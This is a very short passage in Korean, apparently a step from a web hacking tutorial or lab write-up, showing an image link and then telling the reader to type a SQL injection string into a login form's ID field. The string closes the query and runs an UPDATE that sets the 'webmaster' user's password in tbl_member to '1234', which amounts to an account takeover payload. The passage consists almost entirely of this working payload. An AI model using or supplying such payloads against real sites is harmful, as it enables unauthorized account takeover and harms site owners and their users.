 ID 부분에 '; update tbl_member set passwd='1234' where userid='webmaster'; -- 구문을 입력해 준다.